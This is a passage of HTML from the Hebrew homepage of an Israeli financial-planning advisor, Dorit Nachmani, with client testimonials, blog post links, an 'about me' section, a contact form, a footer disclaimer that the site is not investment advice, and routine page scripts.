						"דורית סופר-מקצועית, משתפת את הידע שלה בנדיבות ומלאת אמביציה ללמוד וללמד את תחום ההשקעות …"
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">בר שני</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"תודה רבה לדורית שפותחת לעוקבים דלת גדולה להבנת ההשקעה בשוק ההון.
בהצלחה לכולם …"
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">מנשה נצראל</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"בזכות דורית נחשפתי לנושא קרנות הנאמנות, מה שהפך לחידוש חשוב ביותר עבורי וחיבר אותי להתנהלות פיננסית נכונה! "
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">לידיה מורדבינקין</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית שינתה את צורת ההסתכלות שלי על כסף. ממליצה לכולם ללמוד מחוכמתה על ניהול כספים והשקעות! "
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">מיכל דוברובינסקי</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"נותנת תוכן איכותי, מדוייק, רלבנטי ושימושי!!
אלופה"
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אלי לופז</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית מדהימה , נותנת יעוץ מיקצועי ביותר"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">חזי לוי</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"נותנת עצות מעניינות ומחכימות. תודה"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">עליזה אהרוני</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"שירות מדהים ובעל ערך רב"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">יעקב אנניה</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b284fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b284fb" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ba6606" data-id="9ba6606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01914fd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="01914fd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;\u05d1\u05dc\u05d5\u05d2&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">בלוג</span>
				</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-37b4f2e elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="37b4f2e" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-2185 post type-post status-publish format-standard has-post-thumbnail hentry category-12" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/15-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%9c%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a4%d7%a1%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-32-300x200.webp" class="attachment-medium size-medium wp-image-2186" alt="15 דרכים ליצירת הכנסה פסיבית" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-32-300x200.webp 300w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-32-1024x683.webp 1024w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-32-768x512.webp 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-32.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/15-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%9c%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a4%d7%a1%d7%99%d7%91%d7%99%d7%aa/" >
				15 דרכים ליצירת הכנסה פסיבית			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2182 post type-post status-publish format-standard has-post-thumbnail hentry category-12" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/10-%d7%98%d7%a2%d7%95%d7%99%d7%95%d7%aa-%d7%9b%d7%a1%d7%a4%d7%99%d7%95%d7%aa-%d7%a9%d7%90%d7%a0%d7%a9%d7%99%d7%9d-%d7%9e%d7%a6%d7%9c%d7%99%d7%97%d7%99%d7%9d-%d7%9c%d7%90-%d7%a2%d7%95%d7%a9%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-31-300x200.webp" class="attachment-medium size-medium wp-image-2183" alt="10 טעויות כספיות שאנשים מצליחים לא עושים" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-31-300x200.webp 300w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-31-1024x683.webp 1024w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-31-768x512.webp 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-31.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/10-%d7%98%d7%a2%d7%95%d7%99%d7%95%d7%aa-%d7%9b%d7%a1%d7%a4%d7%99%d7%95%d7%aa-%d7%a9%d7%90%d7%a0%d7%a9%d7%99%d7%9d-%d7%9e%d7%a6%d7%9c%d7%99%d7%97%d7%99%d7%9d-%d7%9c%d7%90-%d7%a2%d7%95%d7%a9%d7%99%d7%9d/" >
				10 טעויות כספיות שאנשים מצליחים לא עושים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2174 post type-post status-publish format-standard has-post-thumbnail hentry category-12" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%91%d7%95%d7%a0%d7%94-4-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%90/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-29-300x200.webp" class="attachment-medium size-medium wp-image-2175" alt="התנהלות כלכלית נבונה – 4 טיפים שעושים את ההבדל" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-29-300x200.webp 300w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-29-1024x683.webp 1024w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-29-768x512.webp 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-29.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%91%d7%95%d7%a0%d7%94-4-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%90/" >
				התנהלות כלכלית נבונה – 4 טיפים שעושים את ההבדל			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-2969210 elementor-align-center elementor-widget elementor-widget-button" data-id="2969210" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">יש כאן עוד</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f86c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f86c4c" data-element_type="section" id="aboutme">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44890d1" data-id="44890d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4392f0 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="f4392f0" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double&quot;,&quot;highlighted_text&quot;:&quot;\u05e7\u05e6\u05ea \u05e2\u05dc \u05e2\u05e6\u05de\u05d9&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">קצת על עצמי</span>
				</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-e81e7ef elementor-widget elementor-widget-text-editor" data-id="e81e7ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>שמי דורית נחמני.</strong> אני גרה במטולה, נשואה באושר לרפי ואמא לשלושה ילדים בוגרים.<br />אני בעלת תואר ראשון במתמטיקה-פיזיקה ותואר שני במנהל עסקים עם התמחות במימון. בנוסף למדתי ייעוץ השקעות ותכנון פיננסי – CFP (Certified Financial Planner)<br />רוב חיי הבוגרים עסקתי בהוראת מתמטיקה-פיזיקה בתיכון האזורי ובמכללת תל-חי ובשנותי האחרונות במערכת החינוך אף ניהלתי את החטיבה העליונה בבית הספר התיכון האזורי.<br />מאז שסיימתי את קורס יועצי ההשקעות בשנת 2006, אני מתעסקת במקביל </p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ab28f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ab28f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> בייעוץ ותכנון פיננסי למשפחות, פרטיים ועסקים.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">בהוראה פרטנית כיצד להשקיע בשוק ההון. בעיקר באפיקי השקעה סולידיים.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">במסחר פעיל ועצמאי בשוק ההון.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e71486 elementor-widget elementor-widget-text-editor" data-id="4e71486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>הקמתי את העסק מתוך רצון לעזור לאנשים להצמיח את הכסף שלהם, לעשות סדר בצד הפיננסי ולהגיע לרווחה כלכלית.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4779d4d" data-id="4779d4d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9c0539f elementor-widget elementor-widget-image" data-id="9c0539f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="716" height="1024" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large-716x1024.jpg" class="attachment-large size-large wp-image-618" alt="תמונת פורטרייט דורית" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large-716x1024.jpg 716w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large-210x300.jpg 210w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large-768x1099.jpg 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large-1074x1536.jpg 1074w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9640-Large.jpg 1080w" sizes="(max-width: 716px) 100vw, 716px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-454f48a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="454f48a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44faf8d" data-id="44faf8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38dcdba elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="38dcdba" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;\u05d4\u05e9\u05d0\u05d9\u05e8.\u05d9 \u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05d7\u05d6\u05d5\u05e8 \u05d0\u05dc\u05d9\u05da \u05d1\u05d4\u05e7\u05d3\u05dd&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">רוצה לשמוע יותר על ייעוץ כלכלי?<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">השאיר.י פרטים ואחזור אליך בהקדם</span>
				</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdb3016" data-id="cdb3016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4caa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bb4caa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="יצירת קשר מעמוד הבית" aria-label="יצירת קשר מעמוד הבית">
			<input type="hidden" name="post_id" value="10"/>
			<input type="hidden" name="form_id" value="bb4caa5"/>
			<input type="hidden" name="referer_title" value="דף הבית - ייעוץ פיננסי דורית נחמני" />

							<input type="hidden" name="queried_id" value="10"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="איך אני יכולה לעזור לך?"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8d2e14f]" id="form-field-field_8d2e14f" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1863714 elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_1863714"><div class="elementor-g-recaptcha" data-sitekey="6LcVc6QiAAAAAJqh77gy9gWRvUERg3FKlxZnTQvc" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">דברו איתי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="289" class="elementor elementor-289 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5f87a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="bc5f87a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d87894a" data-id="d87894a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce97e01 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ce97e01" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71a2567" data-id="71a2567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b64296 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b64296" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c45ff97" href="https://www.facebook.com/doritinvest" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-05756da" href="https://www.instagram.com/dorit.invest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-160535a" href="https://www.youtube.com/channel/UCEqgG1uJN9TXV8swU19_ktw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-af3ed78" href="https://www.linkedin.com/in/dorit-nachmani-38b0719a/?original_referer=https%3A%2F%2Fwww%2Elinkedin%2Ecom%2F&#038;originalSubdomain=il" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7609ed8" href="https://wa.me/972507709409" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7ec33b8" href="mailto:dorit.invest@gmail.com%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b483bc7" href="tel:0507709409" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2541dbd" data-id="2541dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e568d elementor-widget elementor-widget-text-editor" data-id="32e568d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><b><span style="color: var( --e-global-color-primary );">© כל הזכויות שמורות ל</span>דורית נחמני – השקעות ותכנון פיננסי&nbsp;<br>טלפון: 050-7709409</b></div>
<div><b>נבנה ועוצב ע&quot;י רני סטודיו לעיצוב</b></div>
<div><a href="https://www.dorit-invest.co.il/%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%97%d7%91%d7%a8%d7%aa-dorit-invest/">הצהרת נגישות</a></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2331fbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2331fbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fcf891" data-id="9fcf891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35a9791 elementor-widget elementor-widget-text-editor" data-id="35a9791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אין לראות באמור לעיל המלצה לביצוע פעולות ו/או ייעוץ השקעות ו/או שיווק השקעות מכל סוג שהוא. המידע המוצג הינו לידיעה וללמידה בלבד ואינו מהווה תחליף לייעוץ המתחשב בנתונים ובצרכים המיוחדים של כל אדם. כל העושה שימוש כלשהו במידע הנ״ל &#8211; עושה זאת על אחריותו הבלעדית.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

